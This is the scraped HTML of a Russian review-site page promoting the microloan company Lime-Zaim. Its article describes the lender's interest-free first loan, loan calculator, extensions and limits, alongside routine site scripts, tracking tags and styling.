<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/lajm-zajm\/"},"url":"https:\/\/trust-viper.com\/review\/lajm-zajm\/","headline":"Что может предложить Лайм Займ своим клиентам?","datePublished":"2021-06-17T15:42:38+03:00","dateModified":"2024-09-23T12:34:34+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/06\/LeAwA7Ygiew.jpg","width":696,"height":200},"description":"Лайм Займ – Если вы хотите получить моментальный займ. То вам необходимо обратиться в данную компанию. Так как регистрация на проекте занимает всего несколько минут. А при этом не требует ни каких дополнительных документов со стороны абонента. На данный момент это одна из самых распространённых платформ для получения кредита.","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-10570">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Лайм Займ (Lime-Zaim) ‒ отзывы о компании, обзор, контакты, выводы : https://trust-viper.com" title="Лайм Займ (Lime-Zaim) ‒ отзывы о компании, обзор, контакты, выводы"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/finansovie-kompanii/" itemprop="item"><span itemprop="name">Финансовые компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/finansovie-kompanii/bystrye-zajmy/" itemprop="item"><span itemprop="name">Быстрые займы</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Что может предложить Лайм Займ своим клиентам?</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Что может предложить Лайм Займ своим клиентам?</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/06/LeAwA7Ygiew.jpg" alt="Лайм Займ (Lime-Zaim) ‒ отзывы о компании, обзор, контакты, выводы : https://trust-viper.com" title="Лайм Займ (Lime-Zaim) ‒ отзывы о компании, обзор, контакты, выводы">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Flajm-zajm%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Flajm-zajm%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Flajm-zajm%2F&amp;title=%D0%A7%D1%82%D0%BE%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B8%D1%82%D1%8C%20%D0%9B%D0%B0%D0%B9%D0%BC%20%D0%97%D0%B0%D0%B9%D0%BC%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%B0%D0%BC%3F&amp;summary=%D0%9B%D0%B0%D0%B9%D0%BC%20%D0%97%D0%B0%D0%B9%D0%BC%20%E2%80%93%20%D0%95%D1%81%D0%BB%D0%B8%20%D0%B2%D1%8B%20%D1%85%D0%BE%D1%82%D0%B8%D1%82%D0%B5%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C%20%D0%BC%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%B7%D0%B0%D0%B9%D0%BC.%20%D0%A2%D0%BE%20%D0%B2%D0%B0%D0%BC%20%D0%BD%D0%B5%D0%BE%D0%B1%D1%85%D0%BE%D0%B4%D0%B8%D0%BC%D0%BE%20%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C%D1%81%D1%8F%20%D0%B2%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%83%D1%8E%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8E.%20%D0%A2%D0%B0%D0%BA%20%D0%BA%D0%B0%D0%BA%20%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B5%20%D0%B7%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D0%B5%D1%82%20%D0%B2%D1%81%D0%B5%D0%B3%D0%BE%20%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BC%D0%B8%D0%BD%D1%83%D1%82.%20%D0%90%20%D0%BF%D1%80%D0%B8%20%D1%8D%D1%82%D0%BE%D0%BC%20%D0%BD%D0%B5%20%D1%82%D1%80%D0%B5%D0%B1%D1%83%D0%B5%D1%82%20%D0%BD%D0%B8%20%D0%BA%D0%B0%D0%BA%D0%B8%D1%85%20%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%20%D1%81%D0%BE%20%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D1%8B%20%D0%B0%D0%B1%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%B0.%20%D0%9D%D0%B0%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BC%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%20%D1%8D%D1%82%D0%BE%20%D0%BE%D0%B4%D0%BD%D0%B0%20%D0%B8%D0%B7%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D1%80%D0%B0%D1%81%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%91%D0%BD%D0%BD%D1%8B%D1%85%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%20%D0%B4%D0%BB%D1%8F%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%B0.%20%D0%A0%D0%B5%D0%B3%D1%83%D0%BB%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B4%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BE%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%20%D0%A6%D0%91%20%D0%A0%D0%A4.%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Flajm-zajm%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Прибыльность								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Темпы роста								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Стабильность работы								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Профессионализм								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Надежность								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Проценты								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Профессионализм								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p>Лайм Займ – Если вы хотите получить моментальный займ. То вам необходимо обратиться в данную компанию. Так как регистрация на проекте занимает всего несколько минут. А при этом не требует ни каких дополнительных документов со стороны абонента. На данный момент это одна из самых распространённых платформ для получения кредита. Регулирование данной организации осуществляет ЦБ РФ. Что говорит о том, что организация lime-zaim лицензированная компания. Которая не только может предоставлять свои услуги на территории РФ, но и максимально соответствует всем представленным требованиям к организациям подобного типа.</p>
<table style="height: 631px;" width="820">
<tbody>
<tr>
<td width="225">Статус:</td>
<td width="413">Рекомендуемый брокер</td>
</tr>
<tr>
<td width="225">Год основания:</td>
<td width="413">2013 год.</td>
</tr>
<tr>
<td width="225">Регуляция и юрисдикция:</td>
<td width="413">ЦБ РФ</td>
</tr>
<tr>
<td width="225">Партнёрская программа:</td>
<td width="413">Есть</td>
</tr>
</tbody>
</table>
<h2 style="text-align: left;">Что представляет собой компания Лайм Займ?</h2>
<p>На основной странице, которую предоставляет для нашего ознакомления проект lime-zaim. Расположена стандартная информация для таких проектов. В первую очередь здесь вы можете найти непосредственно саму рекламу данной платформы. Которая предлагает вам взять ваш первый беспроцентный займ. Который вы сможете рассчитать самостоятельно. А самое главное взять ту сумму которую хотите именно вы. Таким образом найти проект подобного типа будет достаточно сложно. Так как большинство проектов предоставляют своим абонентам проценты на взятый кредит непосредственно сразу же с первого дня взятия вашего займа. Так как это один из самых первых способов с помощью которого такие компании и зарабатывают на своих пользователях.</p>
<p><img loading="lazy" class="aligncenter wp-image-10584 size-large" title="На данном изображении представлена вся основная информация которая рекламирует непосредственно услуги самой организации lime-zaim. А также её бонусы" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_1-10-1024x494.png" alt="На изображении ниже расположена начало основной страницы компании Лайм Займ" width="1024" height="494" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-10-1024x494.png 1024w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-10-300x145.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-10-150x72.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-10-768x371.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-10-848x409.png 848w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-10-360x174.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-10-263x127.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-10-50x24.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-10-25x12.png 25w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_1-10.png 1332w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>На данный момент помимо рекламы своих возможностей. Компания Лайм Займ предлагает своим клиентам возможность воспользоваться представленным на портале калькулятором. Который даст вам возможность самостоятельно рассчитать все суму вашего займа и разбить на необходимое количество дней. Чтобы в итоге знать то сколько вам будет необходимо заплатить процентов за весь период использования займа. Данный калькулятор будет полезен непосредственно тем абонентам, которые берут рассрочку уже не первый раз. Так как для вновь прибывших клиентов действует специальная программа по которой если пользователь погасил кредит вовремя, либо заранее. То процент на данную сумму им начисляется не будет. А сам абонент не заплатит ни копейки сверху.</p>
<p><img loading="lazy" class="aligncenter wp-image-10583 size-large" title="Компания Лайм Займ представляет на своём портале всю необходимую информацию, которая может понадобиться их клиенту, а особенно сами преимущества организации Лайм Займ" src="https://trustviper.com/wp-content/uploads/2021/06/Screenshot_2-10-1024x422.png" alt="На данный момент компания lime-zaim предлагает своим клиентам много возможностей" width="1024" height="422" srcset="https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-10-1024x422.png 1024w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-10-300x124.png 300w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-10-150x62.png 150w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-10-768x316.png 768w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-10-848x349.png 848w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-10-360x148.png 360w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-10-263x108.png 263w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-10-50x21.png 50w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-10-25x10.png 25w, https://trust-viper.com/wp-content/uploads/2021/06/Screenshot_2-10.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Помимо того что организация lime-zaim предлагает взять своим абонентам займ под ноль процентов. Платформа предоставляет до минус двадцати процентов на второй займ, что достаточно положительно сказывается на отношение клиентов к данному проекту. Также каждый пользователь может получить одну из самых необходимых порой функций. Которая позволяет продлить займ взятый вами ещё на четырнадцать дней. Но ещё одной немало важной функцией организации Лайм Займ есть возможность взятия кредита в размере до семидесяти тысяч рублей сроком на пять дней. Что также достаточно выгодно выделяет проект lime-zaim среди организаций предлагающие своим клиентам также возможности получения займа.</p>
